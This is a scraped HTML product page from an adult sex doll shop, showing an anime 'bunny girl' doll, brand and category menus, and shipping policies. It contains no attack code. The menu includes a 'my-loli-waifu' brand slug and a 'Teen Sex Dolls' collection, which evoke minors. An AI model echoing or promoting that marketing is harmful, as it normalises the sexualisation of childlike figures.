

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://zealdoll.com/product/sexy-anime-doll
body_size: 22120
content:

<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
    <title>Sexy Bunny girl |156cm Sense of future technology sexy anime doll</title>
    <meta name="keywords" content="sexy anime doll,sexy anime love doll,asian sex doll">
    <meta name="description" content="Future technology sensual touch sexy anime doll, sexy bunny uniform, to save your sex experience.">
    <link rel="canonical" href="https://zealdoll.com/product/sexy-anime-doll">
    <meta name="google-site-verification" content="P-8ChH8kFIjD5md4AI0o4UbAugPzapThtnNMAMszhuY" />
<meta name="trustpilot-one-time-domain-verification-id" content="71d3a4f5-7dac-4eff-94ec-ba3976140381"/>

<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Roboto&display=swap" rel="stylesheet">
<link rel="stylesheet" href="https://zealdoll.com/static/css/animate.min.css">
<link rel="stylesheet" href="https://zealdoll.com/static/css/public.css?timestamp=202301121220">
<link rel="stylesheet" href="https://zealdoll.com/static/css/index.css?timestamp=202301121220">
<link rel="stylesheet" href="https://zealdoll.com/static/css/products.css?timestamp=202301121220">
<link rel="stylesheet" href="https://zealdoll.com/static/draw/css/draw.css?timestamp=202301121220">
<link rel="stylesheet" href="https://zealdoll.com/static/font/iconfont.css">
<link rel="stylesheet" href="https://zealdoll.com/static/css/swiper-bundle.min.css">

<script src="https://zealdoll.com/static/js/jquery-3.6.0.min.js"></script>
<script src="https://zealdoll.com/static/js/anime.min.js"></script>
<script src="https://zealdoll.com/static/draw/js/lottery.js?timestamp=202301121220"></script>
<script src="https://zealdoll.com/static/js/other.js?timestamp=202301121220"></script>
<script src="https://zealdoll.com/static/js/public.js?timestamp=202301121220"></script>
<script src="https://zealdoll.com/static/js/swiper-bundle.min.js"></script>
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/viewerjs/1.11.1/viewer.min.css">
    </head>

<body>
    


    <div class="mod-header">
        <div class="header">
            <div>
                <img alt="zealdoll sex doll menu" class="header-menu" src="https://zealdoll.com/static/images/m/menu-48.png">
            </div>
            <a href="https://zealdoll.com/"><img alt="zealdoll sex doll online shop" src="https://zealdoll.com/static/images/logo-300-96.png"></a>
            <div>
                <img alt="zealdoll register" class="header-menu" src="https://zealdoll.com/static/images/register-32.png">
                <!-- <img src="https://zealdoll.com/static/images/m/information-32.png">
                <span>0</span> -->
            </div>
        </div>
        <div class="menu">
            <div class="menu-column">
                <div><img class="column-close" src="https://zealdoll.com/static/images/out-48.png"></div>
                <div><img src="https://zealdoll.com/static/images/head-portrait.png" ></div>
                                    <div><a href="https://zealdoll.com/register.html" rel="nofollow"> Register </a> | <a href="https://zealdoll.com/login.html" rel="nofollow"> Login </a></div>
                                <ul class="menu-ul">
                    <li><a href="https://zealdoll.com/special.html"><img alt="sex doll specials" src="https://zealdoll.com/static/images/m/fine-56.png"> Specials</a></li>
                    <li><a href="https://zealdoll.com/hot.html"><img alt="hottest sex dolls" src="https://zealdoll.com/static/images/m/sale-56.png"> Hot Prodcuts</a></li>
                    <li><a href="https://zealdoll.com/new.html"><img alt="newest sex dolls" src="https://zealdoll.com/static/images/m/new-56.png"> New Prodcuts</a></li>
                    <li><a href="https://zealdoll.com/catelist.html"><img alt="adult dolls category" src="https://zealdoll.com/static/images/m/accessories-56.png"> Products</a></li>
                    <li><a href="https://zealdoll.com/blog/"><img alt="sex dolls blog" src="https://zealdoll.com/static/images/m/blog-56.png"> Blog</a></li>
                    <li><a href="https://zealdoll.com/faqs.html"><img alt="sex dolls faqs" src="https://zealdoll.com/static/images/m/help-56.png"> FAQs</a></li>
                </ul>

                <div class="column-m"><img alt="zealdoll email" src="https://zealdoll.com/static/images/mail.png">sale@zealdoll.com</div>
                <div>
                    <img alt="zealdoll facebook" src="https://zealdoll.com/static/images/facebook-m.png">
                    <img alt="zealdoll twitter" src="https://zealdoll.com/static/images/twitter-m.png">
                    <img alt="zealdoll line" src="https://zealdoll.com/static/images/line-m.png">
                    <img alt="zealdoll instagram" src="https://zealdoll.com/static/images/ins.png">
                    <img alt="zealdoll pinterest" src="https://zealdoll.com/static/images/pin-m.png">
                </div>
            </div>
        </div>
    </div>

<header class="pc-header">
    <div class="header-one">
        <p><img alt="zealdoll instagram" src="https://zealdoll.com/static/images/instagram-2.png"><img alt="zealdoll facebook" src="https://zealdoll.com/static/images/facebook-2.png"><img alt="zealdoll twitter" src="https://zealdoll.com/static/images/twitter.png"></p>
    </div>
    <div class="header-two">
        <div class="header-search">
            <p><img alt="sex doll search" src="https://zealdoll.com/static/images/search.png" id="search"><input type="text" name="keyword" placeholder="Search our store..."><span class="search-close">X</span></p>
        </div>
        <script>
            $("#search").click(function(){
                let sval = $("input[name='keyword']").val();
                var url = new URL( 'search/'+sval, window.location.protocol + "//" + window.location.host )
                window.location.href = url.href
            })
        </script>
        <style type="text/css">
           .klj:hover {
             background-color: #f37b7b; /* 鼠标悬停时的颜色 */
          }
        </style>
        <div class="header-two-two">
            <div>
                <img alt="sex doll search" class="header-two-search" src="https://zealdoll.com/static/images/search.png">
            </div>
            <div><a href="https://zealdoll.com/">HOME</a></div>
            <div>
                <a>Find your doll</a>
                <div class="header-two-div animated">
                    <div>
                        <ul>
                            <li style="font-size: 18px;color:#f94a4a;font-weight: bold;">BRANDS</li>
                                                            <li class="klj">
                                    <a  href="https://zealdoll.com/brand/mlw-sexdoll-my-loli-waifu">
                                        MLW Doll                                                                            </a>
                                </li>
                                                            <li class="klj">
                                    <a  href="https://zealdoll.com/brand/dolls-castle-sex-doll">
                                        Dolls Castle                                                                            </a>
                                </li>
                                                            <li class="klj">
                                    <a  href="https://zealdoll.com/brand/topfire-sexdoll">
                                        Top Fire Doll                                                                            </a>
                                </li>
                                                            <li class="klj">
                                    <a  href="https://zealdoll.com/brand/firefly-diary-sexdoll">
                                        Firefly Diary                                                                            </a>
                                </li>
                                                            <li class="klj">
                                    <a  href="https://zealdoll.com/brand/irontechdoll">
                                        Irontech Sex Doll                                                                            </a>
                                </li>
                                                            <li class="klj">
                                    <a  href="https://zealdoll.com/brand/piper-doll">
                                        Piper Doll                                                                            </a>
                                </li>
                                                            <li class="klj">
                                    <a  href="https://zealdoll.com/brand/fullmoon-sex-doll">
                                        Full Moon Doll                                                                            </a>
                                </li>
                                                            <li class="klj">
                                    <a  href="https://zealdoll.com/brand/zelex-sexdoll">
                                        Zelex Doll                                                                            </a>
                                </li>
                                                            <li class="klj">
                                    <a  href="https://zealdoll.com/brand/irokebijin-anime-doll">
                                        IROKEBIJIN                                                                            </a>
                                </li>
                                                            <li class="klj">
                                    <a  href="https://zealdoll.com/brand/aotume-doll">
                                        Aotume Sex Doll                                                                            </a>
                                </li>
                                                            <li class="klj">
                                    <a  href="https://zealdoll.com/brand/jy-doll">
                                        JY Sex Doll                                                                            </a>
                                </li>
                                                            <li class="klj">
                                    <a  href="https://zealdoll.com/brand/tyofye-sexdoll">
                                        TYOFYE Sex Doll                                                                            </a>
                                </li>
                                                            <li class="klj">
                                    <a  href="https://zealdoll.com/brand/game-lady-doll">
                                        Game Lady Sex Doll                                                                            </a>
                                </li>
                                                            <li class="klj">
                                    <a  href="https://zealdoll.com/brand/se-doll">
                                        SE Doll                                                                            </a>
                                </li>
                                                            <li class="klj">
                                    <a  href="https://zealdoll.com/brand/axb-doll">
                                        AXB Sex Doll                                                                                        <span class="sub-label sub-label-new">NEW</span>
                                                                                </a>
                                </li>
                                                            <li class="klj">
                                    <a  href="https://zealdoll.com/brand/qita-doll">
                                        Qita Sex Doll                                                                            </a>
                                </li>
                                                            <li class="klj">
                                    <a  href="https://zealdoll.com/brand/wm-doll">
                                        WM Sex Doll                                                                                        <span class="sub-label sub-label-hot">HOT</span>
                                                                                </a>
                                </li>
                                                            <li class="klj">
                                    <a  href="https://zealdoll.com/brand/futuregirl-doll">
                                        FutureGirl Sex Doll                                                                            </a>
                                </li>
                                                            <li class="klj">
                                    <a  href="https://zealdoll.com/brand/aibeidoll">
                                        AiBei Sex Doll                                                                            </a>
                                </li>
                                                            <li class="klj">
                                    <a  href="https://zealdoll.com/brand/momodoll">
                                        Momo Sex Doll                                                                            </a>
                                </li>
                                                            <li class="klj">
                                    <a  href="https://zealdoll.com/brand/funwest-doll">
                                        Funwest Doll                                                                            </a>
                                </li>
                                                            <li class="klj">
                                    <a  href="https://zealdoll.com/brand/sex-doll-accessories">
                                        Sex Doll Accessories                                                                            </a>
                                </li>
                                                            <li class="klj">
                                    <a  href="https://zealdoll.com/brand/angelkiss-doll">
                                        Angelkiss Doll                                                                            </a>
                                </li>
                                                            <li class="klj">
                                    <a  href="https://zealdoll.com/brand/real-lady-doll">
                                        Real Lady Doll                                                                            </a>
                                </li>
                                                            <li class="klj">
                                    <a  href="https://zealdoll.com/brand/efay-sexdoll">
                                        Efay Doll                                                                            </a>
                                </li>
                                                            <li class="klj">
                                    <a  href="https://zealdoll.com/brand/firedoll">
                                        Fire Doll                                                                            </a>
                                </li>
                                                    </ul>
                                                    <ul>
                                <li style="font-size: 18px;color:#f94a4a;font-weight: bold;">IN STOCK DOLLS</li>
                                                                    <li class="klj">
                                        <a href="https://zealdoll.com/collection/sexdoll-in-stock-eu">
                                            In Stock EU                                                                                    </a>
                                    </li>
                                                                    <li class="klj">
                                        <a href="https://zealdoll.com/collection/sexdoll-in-stock-usa">
                                            In Stock US                                                                                    </a>
                                    </li>
                                                            </ul>
                                                    <ul>
                                <li style="font-size: 18px;color:#f94a4a;font-weight: bold;">BY BODY TYPE</li>
                                                                    <li class="klj">
                                        <a href="https://zealdoll.com/collection/sex-doll-torso">
                                            Sex Doll Torso                                                                                    </a>
                                    </li>
                                                                    <li class="klj">
                                        <a href="https://zealdoll.com/collection/big-booty-sex-dolls">
                                            Big Booty Sex Dolls                                                                                    </a>
                                    </li>
                                                                    <li class="klj">
                                        <a href="https://zealdoll.com/collection/curvy-sex-dolls">
                                            Curvy Sex Dolls                                                                                    </a>
                                    </li>
                                                                    <li class="klj">
                                        <a href="https://zealdoll.com/collection/fantasy-sex-dolls">
                                            Fantasy Sex Dolls                                                                                    </a>
                                    </li>
                                                                    <li class="klj">
                                        <a href="https://zealdoll.com/collection/mini-sex-dolls">
                                            Mini Sex Dolls                                                                                    </a>
                                    </li>
                                                                    <li class="klj">
                                        <a href="https://zealdoll.com/collection/bbw-sex-dolls">
                                            BBW Sex Dolls                                                                                    </a>
                                    </li>
                                                                    <li class="klj">
                                        <a href="https://zealdoll.com/collection/athletic-sex-dolls">
                                            Athletic Sex Dolls                                                                                    </a>
                                    </li>
                                                            </ul>
                                                    <ul>
                                <li style="font-size: 18px;color:#f94a4a;font-weight: bold;">BY GENRE</li>
                                                                    <li class="klj">
                                        <a href="https://zealdoll.com/collection/anime-sex-dolls">
                                            Anime Sex Dolls                                                                                    </a>
                                    </li>
                                                                    <li class="klj">
                                        <a href="https://zealdoll.com/collection/teen-sex-dolls">
                                            Teen Sex Dolls                                                                                    </a>
                                    </li>
                                                                    <li class="klj">
                                        <a href="https://zealdoll.com/collection/blonde-sex-dolls">
                                            Blonde Sex Dolls                                                                                    </a>
                                    </li>
                                                                    <li class="klj">
                                        <a href="https://zealdoll.com/collection/celebrity-sex-dolls">
                                            Celebrity Sex Dolls                                                                                    </a>
                                    </li>
                                                                    <li class="klj">
                                        <a href="https://zealdoll.com/collection/japanese-sex-dolls">
                                            Japanese Sex Dolls                                                                                    </a>
                                    </li>
                                                                    <li class="klj">
                                        <a href="https://zealdoll.com/collection/milf-sex-dolls">
                                            Milf Sex Dolls                                                                                    </a>
                                    </li>
                                                                    <li class="klj">
                                        <a href="https://zealdoll.com/collection/hentai-sex-dolls">
                                            Hentai Sex Dolls                                                                                    </a>
                                    </li>
                                                                    <li class="klj">
                                        <a href="https://zealdoll.com/collection/pregnant-sex-dolls">
                                            Pregnant Sex Dolls                                                                                    </a>
                                    </li>
                                                                    <li class="klj">
                                        <a href="https://zealdoll.com/collection/black-sex-dolls">
                                            Black Sex Dolls                                                                                    </a>
                                    </li>
                                                                    <li class="klj">
                                        <a href="https://zealdoll.com/collection/robots-sex-doll">
                                            Robots Sex Dolls                                                                                    </a>
                                    </li>
                                                            </ul>
                                                    <ul>
                                <li style="font-size: 18px;color:#f94a4a;font-weight: bold;">BY BREAST SIZE</li>
                                                                    <li class="klj">
                                        <a href="https://zealdoll.com/collection/big-tits-sex-doll">
                                            Large Breasts Sex Dolls                                                                                    </a>
                                    </li>
                                                                    <li class="klj">
                                        <a href="https://zealdoll.com/collection/medium-breasts-sex-dolls">
                                            Medium Breasts Sex Dolls                                                                                    </a>
                                    </li>
                                                                    <li class="klj">
                                        <a href="https://zealdoll.com/collection/small-breasts-sex-dolls">
                                            Small Breasts Sex Dolls                                                                                    </a>
                                    </li>
                                                            </ul>
                                                    <ul>
                                <li style="font-size: 18px;color:#f94a4a;font-weight: bold;">BY GENDER</li>
                                                                    <li class="klj">
                                        <a href="https://zealdoll.com/collection/male-sex-dolls">
                                            Male Sex Dolls                                                                                    </a>
                                    </li>
                                                                    <li class="klj">
                                        <a href="https://zealdoll.com/collection/female-sex-dolls">
                                            Female Sex Dolls                                                                                    </a>
                                    </li>
                                                                    <li class="klj">
                                        <a href="https://zealdoll.com/collection/lesbian-sex-dolls">
                                            Lesbian Sex Dolls                                                                                    </a>
                                    </li>
                                                            </ul>
                                                    <ul>
                                <li style="font-size: 18px;color:#f94a4a;font-weight: bold;">BY MATERIAL</li>
                                                                    <li class="klj">
                                        <a href="https://zealdoll.com/collection/silicone-sex-dolls">
                                            Silicone Sex Dolls                                                                                    </a>
                                    </li>
                                                                    <li class="klj">
                                        <a href="https://zealdoll.com/collection/tpe-sex-dolls">
                                            Tpe Sex Dolls                                                                                    </a>
                                    </li>
                                                                    <li class="klj">
                                        <a href="https://zealdoll.com/collection/silicone-head-tpe-body">
                                            Silicon head + TPE body sex dolls                                                                                    </a>
                                    </li>
                                                            </ul>
                                                    <ul>
                                <li style="font-size: 18px;color:#f94a4a;font-weight: bold;">BY PRICE</li>
                                                                    <li class="klj">
                                        <a href="https://zealdoll.com/collection/more-than-2000-usd">
                                            $2000+                                                                                    </a>
                                    </li>
                                                                    <li class="klj">
                                        <a href="https://zealdoll.com/collection/1500-2000-usd">
                                            $1500 - $2000                                                                                    </a>
                                    </li>
                                                                    <li class="klj">
                                        <a href="https://zealdoll.com/collection/1000-1500-usd">
                                            $1000 - $1500                                                                                    </a>
                                    </li>
                                                                    <li class="klj">
                                        <a href="https://zealdoll.com/collection/under-1000-usd">
                                            $0 - $1000                                                                                    </a>
                                    </li>
                                                            </ul>
                                                    <ul>
                                <li style="font-size: 18px;color:#f94a4a;font-weight: bold;">BY HEIGHT</li>
                                                                    <li class="klj">
                                        <a href="https://zealdoll.com/collection/170cm-sex-dolls">
                                            170 cm                                                                                    </a>
                                    </li>
                                                                    <li class="klj">
                                        <a href="https://zealdoll.com/collection/160cm-169cm-sex-dolls">
                                            160-169cm                                                                                    </a>
                                    </li>
                                                                    <li class="klj">
                                        <a href="https://zealdoll.com/collection/148cm-159cm-sex-dolls">
                                            148-159 cm                                                                                    </a>
                                    </li>
                                                            </ul>
                                            </div>
                </div>
            </div>
            <div><a href="https://zealdoll.com/special.html">Specials</a></div>
            <div><a href="https://zealdoll.com/hot.html">Hot Sales</a></div>
            <a href="https://zealdoll.com/"><img alt="zealdoll logo" src="https://zealdoll.com/static/images/logo-300-96.png"></a>
            <div><a href="https://zealdoll.com/new.html">New Products</a></div>
            <div><a href="https://zealdoll.com/blog/">BLOG</a></div>
            <!-- <div class="header-ul">
                <a href="">ACCESSORIES</a>
                <ul class="header-two-ul">
                    <li><a href="#">ACCESSORIES</a></li>
                    <li><a href="#">ACCESSORIES</a></li>
                    <li><a href="#">ACCESSORIES</a></li>
                </ul>
            </div> -->
            <!-- <div class="header-ul header-help">
                <a href="">FAQs</a>
                <ul class="header-two-ul">
                                            <li><a href="/faqs/">About Us</a></li>
                                            <li><a href="/faqs/">The Experience</a></li>
                                            <li><a href="/faqs/">Doll Types</a></li>
                                            <li><a href="/faqs/">Shipping</a></li>
                                            <li><a href="/faqs/">Payment</a></li>
                                    </ul>
            </div> -->
                            <a class="font-our" href="https://zealdoll.com/login.html" rel="nofollow"><span class="iconfont icon-yonghutouxiang"></span></a>
                        <a class="font-car" href="https://zealdoll.com/cart/" rel="nofollow"><span class="iconfont icon-gouwuche"></span><span class="car-num cart">0</span></a>
        </div>
    </div>
    <div class="header-three">
        <div>
            <p>The new station is online, buy products now with free shipping</p>
        </div>
    </div>
</header>    <p class="crumbs"><a href="https://zealdoll.com/">Home Page</a> &gt; <a href="https://zealdoll.com/brand/wm-doll">WM Sex Doll </a> &gt; Sexy Bunny girl |156cm Sense of future technology sexy anime doll</p>
    <div class="container">
        <div class="products">
            <div class="products-left">
                <style>
                    .swiper-slide {
                        text-align: center;
                        font-size: 18px;
                        background: #fff;
                        background-size: cover;
                        background-position: center;
                        /* Center slide text vertically */
                        display: -webkit-box;
                        display: -ms-flexbox;
                        display: -webkit-flex;
                        display: flex;
                        -webkit-box-pack: center;
                        -ms-flex-pack: center;
                        -webkit-justify-content: center;
                        justify-content: center;
                        -webkit-box-align: center;
                        -ms-flex-align: center;
                        -webkit-align-items: center;
                        align-items: center;
                    }
                    .swiper-slide img, .swiper-slide video{
                        display: block;
                        width: 100%;
                        height: 100%;
                        object-fit: cover;
                    }

                    @media screen and (min-width:751px) {
                        .swiper {
                            width: 100%;
                            height: 149px;
                            margin-left: auto;
                            margin-right: auto;
                        }
                        .mySwiper2 {
                            width: 100%;
                            height: 600px;
                        }
                    }
                    @media screen and (max-width:750px) {
                        .swiper {
                            width: 100%;
                            height: 120px;
                            margin-left: auto;
                            margin-right: auto;
                        }
                        .mySwiper2 {
                            width: 100%;
                            height: 500px;
                        }
                    }

                    .mySwiper {
                        box-sizing: border-box;
                        padding: 10px 0;
                    }

                    .mySwiper .swiper-slide {
                        width: 25%;
                        opacity: 0.4;
                    }

                    .mySwiper .swiper-slide-thumb-active {
                        opacity: 1;
                    }
                    .swiper-slide img {
                        display: block;
                        width: 100%;
                        object-fit: cover;
                    }
                    .swiper-slide video{
                        width: 100%;
                        height: 100%;
                        background-color: #000;
                    }
                </style>
                <div style="--swiper-navigation-color: #fff; --swiper-pagination-color: #fff" class="swiper mySwiper2" >
                    <div class="swiper-wrapper">
                        <div class="swiper-slide">
                                                        <img src="https://zealdoll.com/bigpic/n1/2023-03/20230301182452_19831.webp" alt="sexy anime doll"/>
                                                    </div>
                                                    <div class="swiper-slide"><img class="swiper-lazy" data-src="/bigpic/n1/2023-03/20230301182451_19996.webp" alt="sexy anime doll"></div>
                                                    <div class="swiper-slide"><img class="swiper-lazy" data-src="/bigpic/n1/2023-03/20230301182452_19831.webp" alt="sexy anime love doll"></div>
                                                    <div class="swiper-slide"><img class="swiper-lazy" data-src="/bigpic/n1/2023-03/20230301182452_18915.webp" alt="asian sex doll"></div>
                                                    <div class="swiper-slide"><img class="swiper-lazy" data-src="/bigpic/n1/2023-03/20230301182453_77021.webp" alt="Sense of future technology sexy anime doll"></div>
                                                    <div class="swiper-slide"><img class="swiper-lazy" data-src="/bigpic/n1/2023-03/20230301182453_56904.webp" alt="save your sex experience"></div>
                                                    <div class="swiper-slide"><img class="swiper-lazy" data-src="/bigpic/n1/2023-03/20230301182454_70815.webp" alt="sexy bunny uniform"></div>
                                                    <div class="swiper-slide"><img class="swiper-lazy" data-src="/bigpic/n1/2023-03/20230301182455_59230.webp" alt="Anime anime sex doll"></div>
                                                    <div class="swiper-slide"><img class="swiper-lazy" data-src="/bigpic/n1/2023-03/20230301182455_95521.webp" alt="Pure simulation doll"></div>
                                                    <div class="swiper-slide"><img class="swiper-lazy" data-src="/bigpic/n1/2023-03/20230301182456_86076.webp" alt="Sexy sex doll"></div>
                                                    <div class="swiper-slide"><img class="swiper-lazy" data-src="/bigpic/n1/2023-03/20230301182457_79435.webp" alt="The uniform seduces real dolls"></div>
                                                    <div class="swiper-slide"><img class="swiper-lazy" data-src="/bigpic/n1/2023-03/20230301182457_81782.webp" alt="Anime anime sex doll"></div>
                                            </div>
                    <div class="swiper-button-prev"></div>
                    <div class="swiper-button-next"></div>
                </div>
                <div thumbsSlider="" class="swiper mySwiper">
                    <div class="swiper-wrapper">
                        <div class="swiper-slide">
                            <img class="swiper-lazy" data-src="https://zealdoll.com/bigpic/n1/2023-03/20230301182452_19831.webp" alt="sexy anime doll"/>
                        </div>
                                                    <div class="swiper-slide"><img class="swiper-lazy" data-src="/bigpic/n1/2023-03/20230301182451_19996.webp" alt="sexy anime doll"></div>
                                                    <div class="swiper-slide"><img class="swiper-lazy" data-src="/bigpic/n1/2023-03/20230301182452_19831.webp" alt="sexy anime love doll"></div>
                                                    <div class="swiper-slide"><img class="swiper-lazy" data-src="/bigpic/n1/2023-03/20230301182452_18915.webp" alt="asian sex doll"></div>
                                                    <div class="swiper-slide"><img class="swiper-lazy" data-src="/bigpic/n1/2023-03/20230301182453_77021.webp" alt="Sense of future technology sexy anime doll"></div>
                                                    <div class="swiper-slide"><img class="swiper-lazy" data-src="/bigpic/n1/2023-03/20230301182453_56904.webp" alt="save your sex experience"></div>
                                                    <div class="swiper-slide"><img class="swiper-lazy" data-src="/bigpic/n1/2023-03/20230301182454_70815.webp" alt="sexy bunny uniform"></div>
                                                    <div class="swiper-slide"><img class="swiper-lazy" data-src="/bigpic/n1/2023-03/20230301182455_59230.webp" alt="Anime anime sex doll"></div>
                                                    <div class="swiper-slide"><img class="swiper-lazy" data-src="/bigpic/n1/2023-03/20230301182455_95521.webp" alt="Pure simulation doll"></div>
                                                    <div class="swiper-slide"><img class="swiper-lazy" data-src="/bigpic/n1/2023-03/20230301182456_86076.webp" alt="Sexy sex doll"></div>
                                                    <div class="swiper-slide"><img class="swiper-lazy" data-src="/bigpic/n1/2023-03/20230301182457_79435.webp" alt="The uniform seduces real dolls"></div>
                                                    <div class="swiper-slide"><img class="swiper-lazy" data-src="/bigpic/n1/2023-03/20230301182457_81782.webp" alt="Anime anime sex doll"></div>
                                            </div>
                </div>
                <!-- Initialize Swiper -->
                <script>
                    var swiper = new Swiper(".mySwiper", {
                        spaceBetween: 10,
                        slidesPerView: 5,
                        freeMode: true,
                        watchSlidesProgress: true,
                        lazy: {
                            loadPrevNext: true,
                        },
                    });
                    var swiper2 = new Swiper(".mySwiper2", {
                        spaceBetween: 10,
                        navigation: {
                            nextEl: ".swiper-button-next",
                            prevEl: ".swiper-button-prev",
                        },
                        lazy: {
                            loadPrevNext: true,
                        },
                        thumbs: {
                            swiper: swiper,
                        },
                    });
                </script>
                <div class="pc-cont">
                    <p class="left-cont"><p style="margin-top: 0px; margin-bottom: 10px; white-space: normal; background: rgb(255, 255, 255);"><span style="font-family: arial, helvetica, sans-serif;"><strong><span style="letter-spacing: 0px; font-size: 10px;">Free Shipping &amp; Taxes:</span></strong></span></p><p style="margin-top: 0px; margin-bottom: 10px; white-space: normal; background: rgb(255, 255, 255);"><span style="letter-spacing: 0px; font-size: 10px; font-family: arial, helvetica, sans-serif;">·We offer FREE worldwide shipping on all sex dolls.</span></p><p style="margin-top: 0px; margin-bottom: 10px; white-space: normal; background: rgb(255, 255, 255);"><span style="letter-spacing: 0px; font-size: 10px; font-family: arial, helvetica, sans-serif;">·All taxes and customs clearance fees are included in the price and taken care of by us whenever possible.</span></p><p style="margin-top: 0px; margin-bottom: 10px; white-space: normal; background: rgb(255, 255, 255);"><span style="letter-spacing: 0px; font-size: 10px; font-family: arial, helvetica, sans-serif;">·Unfortunately, we can&#39;t ship to countries that have strict laws regarding sex toys.</span></p><p style="margin-top: 0px; margin-bottom: 10px; white-space: normal; background: rgb(255, 255, 255);"><span style="letter-spacing: 0px; font-size: 10px; font-family: arial, helvetica, sans-serif;">*For customers in Australia, Canada, Norway, Switzerland, Iceland, South Africa and now the UK (Post Brexit): Import duties are calculated as your doll passes through customs. Unfortunately, this means we cannot pay import fees in advance. This can sometimes cause minor delays to our expected delivery times, we still provide a full customs clearance service.<span style="letter-spacing: 0px;"></span></span></p><p style="margin-top: 0px; margin-bottom: 10px; white-space: normal; background: rgb(255, 255, 255);"><span style="letter-spacing: 0px; font-size: 10px; font-family: arial, helvetica, sans-serif;">&nbsp;</span></p><p style="margin-top: 0px; margin-bottom: 10px; white-space: normal; background: rgb(255, 255, 255);"><span style="font-family: arial, helvetica, sans-serif;"><strong><span style="font-family: 微软雅黑; letter-spacing: 0px; font-size: 10px;">Delive</span></strong><strong><span style="font-family: 微软雅黑; letter-spacing: 0px; font-size: 10px;">ry&amp;Packaging</span></strong><strong><span style="font-family: 微软雅黑; letter-spacing: 0px; font-size: 10px;">:</span></strong></span></p><p style="margin-top: 0px; margin-bottom: 10px; white-space: normal; background: rgb(255, 255, 255);"><span style="font-family: arial, helvetica, sans-serif;"><span style="font-family: 微软雅黑; letter-spacing: 0px; font-size: 10px;">·Custom sex dolls</span><span style="font-family: 微软雅黑; color: rgb(255, 0, 0); letter-spacing: 0px; font-size: 10px;">&nbsp;</span><span style="font-family: 微软雅黑; letter-spacing: 0px; font-size: 10px;">total delivery time&nbsp;takes about&nbsp;14-21&nbsp;days：doll&nbsp;production takes&nbsp;5-7&nbsp;days，shipping times vary depending on your location.</span></span></p><p style="margin-top: 0px; margin-bottom: 10px; white-space: normal; background: rgb(255, 255, 255);"><span style="letter-spacing: 0px; font-size: 10px; font-family: arial, helvetica, sans-serif;">·In-stock sex dolls are all finished products and shipped to your location within 24 hours of your order, and it will take about 3-5 business days to receive.</span></p><p style="margin-top: 0px; margin-bottom: 10px; white-space: normal; background: rgb(255, 255, 255);"><span style="letter-spacing: 0px; font-size: 10px; font-family: arial, helvetica, sans-serif;">·You can arrange a suitable day for delivery.</span></p><p style="margin-top: 0px; margin-bottom: 10px; white-space: normal; background: rgb(255, 255, 255);"><span style="letter-spacing: 0px; font-size: 10px; font-family: arial, helvetica, sans-serif;">·The packaging will be discreet.Your privacy means the world to us.</span></p><p style="margin-top: 0px; margin-bottom: 10px; white-space: normal; background: rgb(255, 255, 255);"><span style="letter-spacing: 0px; font-size: 10px; font-family: arial, helvetica, sans-serif;">*Our dolls are handmade and tested before we send them out. Before we ship the we send photos to you so you can confirm that everything looks good.</span></p><p style="margin-top: 0px; margin-bottom: 10px; white-space: normal; background: rgb(255, 255, 255);"><span style="letter-spacing: 0px; font-size: 10px; font-family: arial, helvetica, sans-serif;">*All of our in stock sex dolls are the manufacturer&#39;s warehouse in the country and are 100% brand new.</span></p><p style="margin-top: 0px; margin-bottom: 10px; white-space: normal; background: rgb(255, 255, 255);"><span style="letter-spacing: 0px; font-size: 10px; font-family: arial, helvetica, sans-serif;">*The total average time from order to delivery can be longer or shorter depending on your location, your choice of doll, the time of year and the manufacturer of your doll.</span></p><p style="margin-top: 0px; margin-bottom: 10px; white-space: normal; background: rgb(255, 255, 255);"><span style="letter-spacing: 0px; font-size: 10px; font-family: arial, helvetica, sans-serif;">&nbsp;</span></p><p style="margin-top: 0px; margin-bottom: 10px; white-space: normal; background: rgb(255, 255, 255);"><span style="font-family: arial, helvetica, sans-serif;"><strong><span style="font-family: 微软雅黑; letter-spacing: 0px; font-size: 10px;">Tracking Site:</span></strong></span></p><p style="margin-top: 0px; margin-bottom: 10px; white-space: normal; background: rgb(255, 255, 255);"><span style="font-family: 微软雅黑; letter-spacing: 0px; font-size: 10px;">We ship our products only through reliable professional world-renowned shippers(UPS/FEDEX/DHL ).We will choose the most suitable shipping company for you based on your location.</span></p><p style="margin-top: 0px; margin-bottom: 10px; white-space: normal; background: rgb(255, 255, 255);"><span style="font-family: 微软雅黑; letter-spacing: 0px; font-size: 10px;">Once shipped, you will receive a tracking number within 3-4 days, you&nbsp;can monitor the delivery from the shipper&#39;s website.</span></p><p style="margin-top: 0px; margin-bottom: 10px; white-space: normal; background: rgb(255, 255, 255);"><span style="letter-spacing: 0px; font-size: 10px; font-family: arial, helvetica, sans-serif;">UPS：</span><a href="https://www.ups.com/" style="color: rgb(0, 0, 255); letter-spacing: 0px; font-size: 10px; font-family: arial, helvetica, sans-serif;"><span style="letter-spacing: 0px;">https://www.ups.com</span></a></p><p style="margin-top: 0px; margin-bottom: 10px; white-space: normal; background: rgb(255, 255, 255);"><span style="letter-spacing: 0px; font-size: 10px; font-family: arial, helvetica, sans-serif;">FEDEX：</span><a href="https://www.fedex.com/" style="color: rgb(0, 0, 255); letter-spacing: 0px; font-size: 10px; font-family: arial, helvetica, sans-serif;"><span style="letter-spacing: 0px;">https://www.fedex.com</span></a></p><p style="margin-top: 0px; margin-bottom: 10px; white-space: normal; background: rgb(255, 255, 255);"><span style="letter-spacing: 0px; font-size: 10px; font-family: arial, helvetica, sans-serif;">DHL：</span><a href="https://www.dhl.com/" style="color: rgb(0, 0, 255); letter-spacing: 0px; font-size: 10px; font-family: arial, helvetica, sans-serif;"><span style="letter-spacing: 0px;">https://www.dhl.com</span></a></p></p>
                </div>
                <div class="products-ssl">
                    <div class="products-ssl-discription">
                        <div class="products-ssl-discription-pic" ><img src="https://zealdoll.com/static/images/ssl-48.png"></div>
                        <div>
                            <h3>SSL Protetion</h3>
                            <div class="products-ssl-description-detail">
                                <p>
                                    SSL certificates keep user data secure, verify website ownership,and prevent attackers from creating fake versions of websites.
                                    Using SSL encryption to ensure that all data passing between the web server and the browser remains private and secure.
                                </p>
